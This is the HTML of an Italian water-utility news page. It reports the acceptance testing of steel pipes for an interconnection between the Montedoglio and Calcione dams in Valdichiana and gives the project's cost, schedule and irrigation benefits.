		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4348"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4349"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#rete" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Rete di adduzione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4350"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4351"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#mappa" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9427"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352"><a href="https://www.eaut.it/le-dighe/diga-sul-sovara/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-767"><a aria-expanded="false" href="https://www.eaut.it/le-dighe/diga-di-casanuova/" class="elementor-sub-item menu-link" tabindex="-1">Diga di casanuova<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4360"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#breve" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">La diga in breve</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#caratteristiche" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Caratteristiche</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#cenni" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Cenni storici</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#stabilizzazione" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Interventi di stabilizzazione</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#invasi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Invasi sperimentali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#costitutivi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Progetti costruttivi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9426"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#interesse" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Mappa dei punti principali</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4366"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#foto" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fotografie</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5066"><a href="https://www.eaut.it/le-dighe/diga-di-casanuova/#news" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">News sulla diga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://www.eaut.it/livelli-idrometrici-dighe/" class="elementor-sub-item menu-link" tabindex="-1">Livelli idrometrici dighe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-773"><a aria-expanded="false" href="https://www.eaut.it/le-opere/" class="elementor-item menu-link" tabindex="-1">Le opere<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Attiva/disattiva menu" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://www.eaut.it/le-opere/#piano" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Il piano Arredi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://www.eaut.it/le-opere/#sistemi" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">I sistemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="https://www.eaut.it/le-opere/#attua" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Attuazione del piano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4296"><a href="https://www.eaut.it/amministrazione-trasparente/" class="elementor-item menu-link" tabindex="-1">Amministrazione Trasparente</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7417"><a href="https://www.eaut.it/categoria-documenti/bandi-di-gara-e-contratti/" class="elementor-item menu-link" tabindex="-1">Gare e appalti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a href="https://www.eaut.it/per-lutenza/" class="elementor-item menu-link" tabindex="-1">Per l’utenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-135"><a href="https://www.eaut.it/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.eaut.it/contatti/" class="elementor-item menu-link" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="491" class="elementor elementor-491 elementor-location-single post-9239 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-calcione tag-montedoglio tag-opere-in-esecuzione ast-article-single" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-41c8ee5 e-flex e-con-boxed e-con e-parent" data-id="41c8ee5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec6dfa9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ec6dfa9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Collaudate le tubazioni per l’interconnessione delle dighe di Montedoglio e Calcione</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3fa8e52 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="3fa8e52" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6863c75 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-tags" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.eaut.it/tag/calcione/" class="elementor-post-info__terms-list-item">Calcione</a>, <a href="https://www.eaut.it/tag/montedoglio/" class="elementor-post-info__terms-list-item">Montedoglio</a>, <a href="https://www.eaut.it/tag/opere-in-esecuzione/" class="elementor-post-info__terms-list-item">Opere in esecuzione</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-32bf31c4 e-flex e-con-boxed e-con e-parent" data-id="32bf31c4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2f5f4d21 elementor-widget elementor-widget-theme-post-content" data-id="2f5f4d21" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p><strong>News n. 17 &#8211; Giugno 2024 &#8211; </strong></p>
<p>Collaudate con esito positivo le tubazioni in acciaio per l’interconnessione idraulica degli impianti in Valdichiana sottesi alle dighe di Montedoglio e Calcione. Le verifiche ed i controlli sono stati effettuati direttamente dai tecnici di EAUT nello stabilimento della ditta fornitrice a Lorca, in Spagna, dove è stata accertata la qualità dei materiali per la realizzazione delle opere, attestando così la conformità ai requisiti richiesti dall’appalto e alle norme vigenti. Questa operazione ha testimoniato la meticolosità e l’attenzione rivolta verso ogni fase del progetto che porterà alla realizzazione di un tratto di condotta in acciaio di circa 8 chilometri di lunghezza che collegherà la vasca n.23 in località Pozzo della Chiana appartenente alle opere di adduzione della diga di Montedoglio per la Valdichiana al nodo di sezionamento “E” in località Tortino di Siena, con il quale viene intercettato l’impianto irriguo nella valle del Foenna che dalla diga del Calcione si sviluppa tra Lucignano e Sinalunga. La realizzazione dell’interconnessione renderà mutuabile l’utilizzo delle risorse idriche dei due invasi per l’irrigazione delle rispettive aree agricole e per l’uso idropotabile, andando a servire anche le aree contermini allo sviluppo della condotta tramite prese irrigue.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-9240" src="https://www.eaut.it/wp-content/uploads/2024/06/foto1-tubature.webp" alt="foto1 tubature" width="725" height="408" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto1-tubature.webp 481w, https://www.eaut.it/wp-content/uploads/2024/06/foto1-tubature-80x45.webp 80w, https://www.eaut.it/wp-content/uploads/2024/06/foto1-tubature-300x169.webp 300w" sizes="(max-width: 725px) 100vw, 725px" /></p>
<p><em>Stoccaggio delle tubazioni a seguito delle verifiche di cui alle norme UNI EN 9099/89 e UNI EN 10204 </em></p>
<p><strong>IL COLLAUDO –</strong> Le verifiche di controllo, condotte secondo quanto disposto dalle Norme UNI 9099/89 e UNI EN 10204 (e loro modifiche e integrazioni successive) hanno riguardato le tubazioni in acciaio DN600 del tratto dalla vasca n.23 al nodo di derivazione n.1 e DN900 del tratto successivo fino al sezionamento E. Le suddette verifiche che hanno determinato il collaudo effettuato nello stabilimento di Lorca, propedeutico ed obbligatorio all’accettazione della fornitura ed al successivo trasporto a piè d’opera, hanno previsto controlli a campione che sono partiti con un preliminare esame visivo dei lotti di tubi oggetto di fornitura per il controllo dell’aspetto, andando a riscontrare la conformità delle superfici esterne e interne. Sono stati così effettuati collaudi di accettazione per sette lotti di tubazioni rivestite che hanno interessato più aspetti a partire dal controllo dimensionale dei tubi per la lunghezza lungo la generatrice, l’ovalizzazione, il diametro esterno e lo spessore acciaio (escluso il rivestimento). Il collaudo è poi proseguito con il controllo della certificazione di qualità degli acciai e con le prove di resistenza metallica (a trazione e piegatura) testata sui “talloni” prelevati a campione dalle tubazioni (sia in corrispondenza della saldatura elicoidale dei “coils” costituenti la tubazione, sia in corrispondenza di porzioni non interessate da tali saldature), procedendo poi al controllo della saldatura mediante strumenti ad ultrasuoni.</p>
<p><img decoding="async" class="alignnone  wp-image-9241" src="https://www.eaut.it/wp-content/uploads/2024/06/foto2_coils.webp" alt="foto2 coils" width="662" height="373" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto2_coils.webp 481w, https://www.eaut.it/wp-content/uploads/2024/06/foto2_coils-80x45.webp 80w, https://www.eaut.it/wp-content/uploads/2024/06/foto2_coils-300x169.webp 300w" sizes="(max-width: 662px) 100vw, 662px" /></p>
<p><em>Fase preliminare propedeutica allo srotolamento del coils per le successive operazioni di saldatura  ad arco sommerso.</em></p>
<p><img decoding="async" class="alignnone  wp-image-9242" src="https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp" alt="foto3 pipe" width="664" height="374" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe.webp 481w, https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe-80x45.webp 80w, https://www.eaut.it/wp-content/uploads/2024/06/foto3_pipe-300x169.webp 300w" sizes="(max-width: 664px) 100vw, 664px" /></p>
<p><em>Fase di sagomatura del “pipe” con conseguente saldatura mediante la tecnica ad arco sommerso.</em></p>
<p>È stato poi collaudato il rivestimento esterno per cui sono stati eseguiti controlli visivi, dimensionali e dello spessore, prove di continuità del suddetto rivestimento mediante utilizzo di apparecchiatura elettrica ad alta tensione (25KV) rivelatrice di eventuali difetti, prove di resistenza all’urto, prove di sradicamento, controlli di costituzione e prove di resistenza alla penetrazione sotto particolari condizioni di temperatura e carico.</p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9243" src="https://www.eaut.it/wp-content/uploads/2024/06/foto4_rivestimento.webp" alt="foto4 rivestimento" width="217" height="385" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto4_rivestimento.webp 142w, https://www.eaut.it/wp-content/uploads/2024/06/foto4_rivestimento-80x142.webp 80w" sizes="(max-width: 217px) 100vw, 217px" />     <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9244" src="https://www.eaut.it/wp-content/uploads/2024/06/foto5_rivestimento.webp" alt="foto5 rivestimento" width="219" height="389" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto5_rivestimento.webp 142w, https://www.eaut.it/wp-content/uploads/2024/06/foto5_rivestimento-80x142.webp 80w" sizes="(max-width: 219px) 100vw, 219px" /></p>
<p></p>
<p><em>Verifica rivestimento esterno – prova di sradicamento</em></p>
<p>L’ultima fase ha riguardato la verifica del rivestimento interno con controlli visivi e dimensionali condotti con strumenti elettronici ad ultrasuoni di elevata precisione.</p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9245" src="https://www.eaut.it/wp-content/uploads/2024/06/foto6_proveresistenza.webp" alt="foto6 proveresistenza" width="454" height="312" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto6_proveresistenza.webp 394w, https://www.eaut.it/wp-content/uploads/2024/06/foto6_proveresistenza-80x55.webp 80w, https://www.eaut.it/wp-content/uploads/2024/06/foto6_proveresistenza-300x206.webp 300w" sizes="(max-width: 454px) 100vw, 454px" /></p>
<p><em>Foto 6. Prove di resistenza a trazione e piegatura di porzioni di tubazione oggetto di collaudo </em></p>
<p>&nbsp;</p>
<p>Tutte le tubazioni in esame sono risultate conformi alle tolleranze previste dalle norme, potendo così procedere all’autorizzazione al trasporto in cantiere dove è previsto un ulteriore controllo della fornitura dopo la posa in opera (previo  controllo della documentazione attestante anche i controlli radiometrici).</p>
<p>&nbsp;</p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9246" src="https://www.eaut.it/wp-content/uploads/2024/06/foto7_impact-test.webp" alt="foto7 impact test" width="194" height="344" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto7_impact-test.webp 142w, https://www.eaut.it/wp-content/uploads/2024/06/foto7_impact-test-80x142.webp 80w" sizes="(max-width: 194px) 100vw, 194px" />          <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9247" src="https://www.eaut.it/wp-content/uploads/2024/06/foto8_impact-test.webp" alt="foto8 impact test" width="192" height="341" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto8_impact-test.webp 142w, https://www.eaut.it/wp-content/uploads/2024/06/foto8_impact-test-80x142.webp 80w" sizes="(max-width: 192px) 100vw, 192px" /></p>
<p>&nbsp;</p>
<p><em>Foto 7 – 8. Prove di resistenza all’urto “impact test” del rivestimento esterno in polietilene </em></p>
<p>&nbsp;</p>
<p><strong>AGGIORNAMENTO DEI LAVORI &#8211;</strong> I lavori per l’interconnessione in oggetto comportano un investimento complessivo pari a 10.585.661,03 € e sono stati avviati nel novembre 2023 con le prime operazioni di bonifica degli ordigni bellici, di completamento delle attività di asservimento, esproprio e occupazione temporanea dei territori, e di revisione del piano di indagine archeologica, seguiti dall’inizio delle operazioni di escavazione per la posa delle tubazioni.</p>
<p><img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-9248" src="https://www.eaut.it/wp-content/uploads/2024/06/foto9_tubazioni.webp" alt="foto9 tubazioni" width="618" height="425" srcset="https://www.eaut.it/wp-content/uploads/2024/06/foto9_tubazioni.webp 394w, https://www.eaut.it/wp-content/uploads/2024/06/foto9_tubazioni-80x55.webp 80w, https://www.eaut.it/wp-content/uploads/2024/06/foto9_tubazioni-300x206.webp 300w" sizes="(max-width: 618px) 100vw, 618px" /></p>
<p><em>Foto 9.  Tubazioni trasportate su gomma e allocate lungo il cantiere lungo linea, Vasca 23, Pozzo della Chiana, Foiano della Chiana, (AR). </em></p>
<p>Il progetto prevede l’impiego di condotte di due diversi diametri DN600-DN900 e la realizzazione anche di cinque nodi di sezionamento da A a E oltre al nodo di diramazione n.1 e al relativo pozzetto per l’allocazione del misuratore di portata, due nodi di sezionamento e relativi pozzetti di ricovero in corrispondenza dell’attraversamento ferroviario e due pozzetti di sezionamento in corrispondenza dell’attraversamento autostradale, e altre opere di sfiato, scarico e presa intermedia. La conclusione è fissata in 450 giorni e, di conseguenza, entro i primi mesi del 2025. Questo intervento è finalizzato a portare benefici irrigui per il territorio coinvolto in particolare nel caso di periodi siccitosi correlati al bacino imbrifero sotteso dalla diga del Calcione e per il relativo comprensorio che potrà utilizzare la risorsa proveniente dalla diga di Montedoglio stoccata nella vasca n.23 in sostegno alle attività agricole e idropotabili. Viceversa, i volumi della diga del Calcione potranno essere convogliati, in caso di carenza idrica relativa al distretto 23 servito dall’omonima vasca, per l’accumulo di risorsa idrica. Tra gli altri benefici rientrano la possibilità di ampliare le aree servibili dalle risorse idriche stoccabili con la potenziale distribuzione irrigua nelle zone sviluppate lungo la nuova condotta di interconnessione, il miglioramento delle condizioni idrologiche delle falde attigue minimizzando il prelievo diretto da pozzi e corpi idrici, e il possibile utilizzo nel comprensorio del Calcione di una risorsa idrica di alta qualità proveniente da Montedoglio.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5334758d elementor-widget elementor-widget-post-navigation" data-id="5334758d" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navigazione dell&#039;articolo">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.eaut.it/news-n-16-maggio-2024/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-left" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z"></path></svg><span class="elementor-screen-only">Precedente</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Precedente</span><span class="post-navigation__prev--title">EAUT in trasferta a Monaco di Baviera per l’IFAT</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.eaut.it/trasparenza-e-informazione-in-rete-il-nuovo-portale-di-eaut/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Successivo</span><span class="post-navigation__next--title">Trasparenza e informazione: in rete il nuovo portale di EAUT</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg><span class="elementor-screen-only">Successivo</span></span></a>			</div>
		</div>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-54e7a623 e-con-full e-flex e-con e-child" data-id="54e7a623" data-element_type="container">
				<div class="elementor-element elementor-element-1e51e94 elementor-widget elementor-widget-heading" data-id="1e51e94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Condividi:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-675e21c2 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="675e21c2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Condividi su facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Condividi su twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Condividi su linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33f9d2a elementor-align-center elementor-widget elementor-widget-button" data-id="33f9d2a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaut.it/news/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Torna alle news</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-274269dc e-flex e-con-boxed e-con e-parent" data-id="274269dc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-208be633 elementor-widget elementor-widget-heading" data-id="208be633" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Articoli correlati</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-39b55bb elementor-widget elementor-widget-eael-post-carousel" data-id="39b55bb" data-element_type="widget" data-settings="{&quot;items&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;items_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;items_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="eael-post-carousel.default">
				<div class="elementor-widget-container">
					        <div class="swiper-container-wrap eael-post-grid-container eael-post-carousel-wrap eael-post-carousel-style-two" id="eael-post-grid-39b55bb">
			            <div class="swiper swiper-8 eael-post-carousel eael-post-grid swiper-container-39b55bb eael-post-appender-39b55bb show-read-more-button" data-pagination=".swiper-pagination-39b55bb" data-arrow-next=".swiper-button-next-39b55bb" data-arrow-prev=".swiper-button-prev-39b55bb" data-items-mobile="1" data-items-tablet="2" data-items="3" data-margin="10" data-effect="slide" data-speed="400" data-autoplay="0" data-loop="1" data-arrows="1">
                <div class="swiper-wrapper">
					<div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://www.eaut.it/2025/"></a></div><div class="eael-entry-thumbnail eael-image-ratio">
                <img src="https://www.eaut.it/wp-content/uploads/2026/01/Scarico-di-superficie.webp" alt="Scarico di superficie della Diga di Montedoglio">
             </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><div class="eael-entry-meta"><span class="eael-meta-posted-on"><i class="far fa-clock"></i><time datetime="Gennaio 22, 2026">Gennaio 22, 2026</time></span></div><a class="eael-grid-post-link" href="https://www.eaut.it/2025/" title="Il 2025 di EAUT tra traguardi storici, innovazione e gestione sostenibile della risorsa idrica"><p class="eael-entry-title">Il 2025 di EAUT tra traguardi storici, innovazione e gestione sostenibile della risorsa idrica</a></p></header></div><div class="eael-entry-content">
			<div class="eael-grid-post-excerpt"><p>News n. 01 &#8211; Gennaio 2026 &#8211;  Il 2025 è stato un anno di traguardi storici, innovazione e investimenti infrastrutturali...<a href="https://www.eaut.it/2025/" class="eael-post-elements-readmore-btn">Scopri di più</a></p></div>
				</div></div></div></article></div><div class="swiper-slide"><article class="eael-grid-post eael-post-grid-column">
    <div class="eael-grid-post-holder">
        <div class="eael-grid-post-holder-inner"><div class="eael-entry-media eael-entry-medianone"><div class="eael-entry-overlay fade-in"><a href="https://www.eaut.it/cybersecurity/"></a></div><div class="eael-entry-thumbnail eael-image-ratio">
                <img src="https://www.eaut.it/wp-content/uploads/2025/12/NIS-2-1280x640-1.jpg" alt="Logo NIS2 Directive">
             </div></div><div class="eael-entry-wrapper"><header class="eael-entry-header"><div class="eael-entry-meta"><span class="eael-meta-posted-on"><i class="far fa-clock"></i><time datetime="Dicembre 11, 2025">Dicembre 11, 2025</time></span></div><a class="eael-grid-post-link" href="https://www.eaut.it/cybersecurity/" title="Cybersecurity: EAUT riconosciuta “soggetto essenziale” nel settore delle acque potabili"><p class="eael-entry-title">Cybersecurity: EAUT riconosciuta “soggetto essenziale” nel settore delle acque potabili</a></p></header></div><div class="eael-entry-content">
